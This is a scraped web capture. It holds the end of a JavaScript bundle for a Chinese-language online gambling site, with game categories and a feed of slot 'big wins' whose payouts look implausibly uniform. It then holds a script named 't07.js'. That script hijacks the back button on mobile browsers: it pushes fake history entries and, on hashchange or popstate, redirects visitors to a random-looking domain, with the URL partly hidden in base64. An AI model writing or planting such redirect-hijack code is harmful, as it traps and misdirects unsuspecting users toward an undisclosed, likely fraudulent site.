latforms:[{value:null,label:"\u5168\u90e8"},{value:"KY",label:"\u5f00\u5143\u68cb\u724c"},{value:"WL",label:"\u74e6\u529b\u68cb\u724c"}],sort:2},live:{value:"live",cate_label:"\u771f\u4eba",hot_title_label:"\u70ed\u95e8\u89c6\u8baf",hot_title_icon:"ic_title_live",hallColumns:2,sort:3},fish:{value:"fish",cate_label:"\u6355\u9c7c",hot_title_label:"\u70ed\u95e8\u6355\u9c7c",hot_title_icon:"ic_title_fish",hallColumns:3,sort:4},sport:{value:"sport",cate_label:"\u4f53\u80b2",hot_title_label:"\u70ed\u95e8\u4f53\u80b2",hot_title_icon:"ic_title_esport",hallColumns:2,sort:5}},o=["\u5168\u90e8","10","11-99","100"]},84061(e){e.exports=JSON.parse('{"timestamp":1769349600,"data":[{"game_id":1495,"name":"\u8d4c\u573a\u4e4b\u9b45","platform":"PT","code":"gpas_cascharms_pop","img":"/upload/game/PT/duchangzhimei_jpg.image","h5_img":"/upload/game/PT/duchangzhimei_jpg.image","is_screen":false,"is_iframe":false,"odds":39,"type":"slot","bet_amount":2030,"payout_amount":79170,"username":"st***32","timestamp":1769349600},{"game_id":77,"name":"\u591c\u620f\u8c82\u8749","platform":"PG","code":"1","img":"/upload/game/PG/yexidiaochan_jpg.image","h5_img":"/upload/game/PG/yexidiaochan_jpg.image","is_screen":null,"is_iframe":true,"odds":37,"type":"slot","bet_amount":2160,"payout_amount":79920,"username":"na***1V","timestamp":1769349540},{"game_id":1495,"name":"\u8d4c\u573a\u4e4b\u9b45","platform":"PT","code":"gpas_cascharms_pop","img":"/upload/game/PT/duchangzhimei_jpg.image","h5_img":"/upload/game/PT/duchangzhimei_jpg.image","is_screen":false,"is_iframe":false,"odds":39,"type":"slot","bet_amount":2050,"payout_amount":79950,"username":"j4***xi","timestamp":1769346000},{"game_id":325,"name":"\u5927\u4e09\u5143","platform":"JDB","code":"14063","img":"/upload/game/JDB/dasanyuan_jpg.image","h5_img":"/upload/game/JDB/dasanyuan_jpg.image","is_screen":false,"is_iframe":true,"odds":26,"type":"slot","bet_amount":2980,"payout_amount":77480,"username":"l6***0Y","timestamp":1769345940},{"game_id":1193,"name":"\u5de8\u9f99\u5b9d\u85cf","platform":"PA","code":"WH31","img":"/upload/game/PA/julongbaozang_jpg.image","h5_img":"/upload/game/PA/julongbaozang_jpg.image","is_screen":false,"is_iframe":false,"odds":36,"type":"slot","bet_amount":2200,"payout_amount":79200,"username":"v9***39","timestamp":1769342400},{"game_id":689,"name":"\u5e78\u8fd03","platform":"CQ9","code":"AS10","img":"/upload/game/CQ9/xingyun3_jpg.image","h5_img":"/upload/game/CQ9/xingyun3_jpg.image","is_screen":false,"is_iframe":false,"odds":42,"type":"slot","bet_amount":1870,"payout_amount":78540,"username":"Fr***v0","timestamp":1769342340},{"game_id":606,"name":"\u9ed1\u624b\u515a","platform":"CQ9","code":"243","img":"/upload/game/CQ9/heishoudang_jpg.image","h5_img":"/upload/game/CQ9/heishoudang_jpg.image","is_screen":false,"is_iframe":false,"odds":35,"type":"slot","bet_amount":2240,"payout_amount":78400,"username":"d8***HQ","timestamp":1769338800},{"game_id":335,"name":"\u9f99\u864e\u767e\u642d","platform":"JDB","code":"14048","img":"/upload/game/JDB/longhubaida_jpg.image","h5_img":"/upload/game/JDB/longhubaida_jpg.image","is_screen":false,"is_iframe":true,"odds":91,"type":"slot","bet_amount":870,"payout_amount":79170,"username":"ky***48","timestamp":1769338740},{"game_id":343,"name":"\u5f00\u8fd0\u593a\u5b9d","platform":"JDB","code":"14039","img":"/upload/game/JDB/kaiyunduobao_jpg.image","h5_img":"/upload/game/JDB/kaiyunduobao_jpg.image","is_screen":false,"is_iframe":true,"odds":34,"type":"slot","bet_amount":2320,"payout_amount":78880,"username":"H6***1I","timestamp":1769335200},{"game_id":359,"name":"\u829d\u9ebb\u5f00\u95e82","platform":"JDB","code":"8048","img":"/upload/game/JDB/zhimakaimen2_jpg.image","h5_img":"/upload/game/JDB/zhimakaimen2_jpg.image","is_screen":false,"is_iframe":true,"odds":67,"type":"slot","bet_amount":1180,"payout_amount":79060,"username":"yF***lI","timestamp":1769335140},{"game_id":1203,"name":"\u6a2a\u884c\u9738\u9053","platform":"PA","code":"WH36","img":"/upload/game/PA/hengxingbadao_jpg.image","h5_img":"/upload/game/PA/hengxingbadao_jpg.image","is_screen":false,"is_iframe":false,"odds":96.47,"type":"slot","bet_amount":670,"payout_amount":64634.9,"username":"lv***8O","timestamp":1769331600},{"game_id":496,"name":"\u98de\u8d77\u6765","platform":"CQ9","code":"111","img":"/upload/game/CQ9/feiqilai_jpg.image","h5_img":"/upload/game/CQ9/feiqilai_jpg.image","is_screen":false,"is_iframe":false,"odds":56,"type":"slot","bet_amount":1410,"payout_amount":78960,"username":"Px***ij","timestamp":1769331540},{"game_id":1195,"name":"\u80e1\u6843\u5939\u5b50","platform":"PA","code":"WH25","img":"/upload/game/PA/hutaojiazi_jpg.image","h5_img":"/upload/game/PA/hutaojiazi_jpg.image","is_screen":false,"is_iframe":false,"odds":66,"type":"slot","bet_amount":1210,"payout_amount":79860,"username":"DQ***Z0","timestamp":1769328000},{"game_id":526,"name":"\u76f4\u5f0f\u53d1\u8d22\u795e","platform":"CQ9","code":"131","img":"/upload/game/CQ9/zhishifacaishen_jpg.image","h5_img":"/upload/game/CQ9/zhishifacaishen_jpg.image","is_screen":false,"is_iframe":false,"odds":30,"type":"slot","bet_amount":2610,"payout_amount":78300,"username":"N9***s7","timestamp":1769327940},{"game_id":310,"name":"\u7206\u7206\u751c\u5fc3","platform":"JDB","code":"14087","img":"/upload/game/JDB/baobaotianxin_jpg.image","h5_img":"/upload/game/JDB/baobaotianxin_jpg.image","is_screen":false,"is_iframe":true,"odds":62,"type":"slot","bet_amount":1280,"payout_amount":79360,"username":"G2***0U","timestamp":1769324400},{"game_id":1378,"name":"\u706b\u8f66\u5927\u76d7500","platform":"PT","code":"pop_7d18960b_qsp","img":"/upload/game/PT/huochedadao500_jpg.image","h5_img":"/upload/game/PT/huochedadao500_jpg.image","is_screen":false,"is_iframe":false,"odds":39,"type":"slot","bet_amount":2030,"payout_amount":79170,"username":"v9***45","timestamp":1769324340},{"game_id":1761,"name":"\u62db\u8d22\u8fdb\u5b9d","platform":"PT","code":"zcjb","img":"/upload/game/PT/zhaocaijinbao_jpg.image","h5_img":"/upload/game/PT/zhaocaijinbao_jpg.image","is_screen":false,"is_iframe":false,"odds":48,"type":"slot","bet_amount":1640,"payout_amount":78720,"username":"c8***9n","timestamp":1769320800},{"game_id":433,"name":"\u8d22\u72ac","platform":"BBIN","code":"5272","img":"/upload/game/BBIN/caiquan_jpg.image","h5_img":"/upload/game/BBIN/caiquan_jpg.image","is_screen":false,"is_iframe":true,"odds":34,"type":"slot","bet_amount":2320,"payout_amount":78880,"username":"ah***wz","timestamp":1769320740},{"game_id":1422,"name":"\u57c3\u53ca\u65f6\u4ee3","platform":"PT","code":"agoeg","img":"/upload/game/PT/aijishidai_jpg.image","h5_img":"/upload/game/PT/aijishidai_jpg.image","is_screen":false,"is_iframe":false,"odds":31,"type":"slot","bet_amount":2510,"payout_amount":77810,"username":"y5***Fi","timestamp":1769317200},{"game_id":427,"name":"\u62db\u8d22\u55b5\u55b5","platform":"BBIN","code":"5261","img":"/upload/game/BBIN/zhaocaimaomao_jpg.image","h5_img":"/upload/game/BBIN/zhaocaimaomao_jpg.image","is_screen":false,"is_iframe":true,"odds":30,"type":"slot","bet_amount":2130,"payout_amount":63900,"username":"k0***46","timestamp":1769317140},{"game_id":440,"name":"\u7ffb\u8f6c\u795e\u5e99","platform":"BBIN","code":"5311","img":"/upload/game/BBIN/fanzhuanshenmiao_jpg.image","h5_img":"/upload/game/BBIN/fanzhuanshenmiao_jpg.image","is_screen":false,"is_iframe":true,"odds":30,"type":"slot","bet_amount":2640,"payout_amount":79200,"username":"Z2***zh","timestamp":1769313600},{"game_id":1673,"name":"\u8d85\u7ea7\u6cd5\u8001\u738b\u5b9d\u85cf","platform":"PT","code":"phtd","img":"/upload/game/PT/\u8d85\u7ea7\u6cd5\u8001\u738b_jpg.image","h5_img":"/upload/game/PT/\u8d85\u7ea7\u6cd5\u8001\u738b_jpg.image","is_screen":false,"is_iframe":false,"odds":39,"type":"slot","bet_amount":2040,"payout_amount":79560,"username":"B3***f3","timestamp":1769313540},{"game_id":374,"name":"\u5510\u4f2f\u864e\u70b9\u79cb\u9999","platform":"JDB","code":"8002","img":"/upload/game/JDB/tangbohudianqiuxiang_jpg.image","h5_img":"/upload/game/JDB/tangbohudianqiuxiang_jpg.image","is_screen":false,"is_iframe":true,"odds":91,"type":"slot","bet_amount":870,"payout_amount":79170,"username":"e9***00","timestamp":1769310000},{"game_id":1418,"name":"\u5e78\u8fd0\u661f\u5bbf","platform":"PT","code":"gpas_28dman_pop","img":"/upload/game/PT/xingyunxingxiu_jpg.image","h5_img":"/upload/game/PT/xingyunxingxiu_jpg.image","is_screen":false,"is_iframe":false,"odds":96.94,"type":"slot","bet_amount":780,"payout_amount":75613.2,"username":"U6***4X","timestamp":1769309940},{"game_id":1926,"name":"\u6447\u94b1\u6811","platform":"DBSlot","code":"1752","img":"/upload/game/DBSlot/yaoqianshu_jpg.image","h5_img":"/upload/game/DBSlot/yaoqianshu_jpg.image","is_screen":false,"is_iframe":true,"odds":94.8,"type":"slot","bet_amount":220,"payout_amount":20856,"username":"xv***71","timestamp":1769306400},{"game_id":66,"name":"\u57c3\u53ca\u63a2\u79d8\u5b9d\u5178 ","platform":"PG","code":"73","img":"/upload/game/PG/aijitanmibaodian_jpg.image","h5_img":"/upload/game/PG/aijitanmibaodian_jpg.image","is_screen":null,"is_iframe":true,"odds":57,"type":"slot","bet_amount":1400,"payout_amount":79800,"username":"n7***6K","timestamp":1769306340},{"game_id":1258,"name":"\u9ebb\u5c06\u8001\u864e\u673a","platform":"PA","code":"SB08","img":"/upload/game/PA/majianglaohuji_jpg.image","h5_img":"/upload/game/PA/majianglaohuji_jpg.image","is_screen":false,"is_iframe":false,"odds":55,"type":"slot","bet_amount":1430,"payout_amount":78650,"username":"EL***25","timestamp":1769302800},{"game_id":1731,"name":"\u9876\u5c16\u56fe\u817e \u5f3a\u529b\u7d2f\u79ef\u5956\u91d1","platform":"PT","code":"gpas_tttotemspp_pop","img":"/upload/game/PT/dingjiantutengqianglileijijiangjin_jpg.image","h5_img":"/upload/game/PT/dingjiantutengqianglileijijiangjin_jpg.image","is_screen":false,"is_iframe":false,"odds":53,"type":"slot","bet_amount":1500,"payout_amount":79500,"username":"Vq***72","timestamp":1769302740},{"game_id":128,"name":"\u7f8e\u7334\u738b\u4f20\u5947","platform":"PG","code":"107","img":"/upload/game/PG/meihouwangchuanqi_jpg.image","h5_img":"/upload/game/PG/meihouwangchuanqi_jpg.image","is_screen":null,"is_iframe":true,"odds":33,"type":"slot","bet_amount":2360,"payout_amount":77880,"username":"Z2***42","timestamp":1769299200}]}')}}]);

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t07.js
body_size: 3513
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=07&ml=kp"];
    history_link_ios = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=07&ml=kp"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hamtoc2RnZmtqaC1hbGt1c2RoZmlsa2FoanNka2ZsaGxrYWpzZGYuYXVwZ3hqd2JrbGx6LmNvbTo4MjgzLz9uYj1maCZibT0wNyZtbD1rcA==');
                },
                false
            );
        } catch (err) {}
    })();
}